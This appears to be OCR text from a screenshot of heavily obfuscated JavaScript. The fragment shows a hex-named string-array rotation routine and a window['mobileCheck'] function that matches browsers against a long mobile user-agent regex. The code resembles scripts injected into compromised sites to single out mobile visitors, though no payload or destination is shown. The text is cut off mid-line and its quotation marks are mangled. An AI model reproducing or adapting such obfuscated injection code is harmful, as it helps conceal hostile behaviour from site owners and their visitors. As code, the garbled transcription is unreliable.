
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a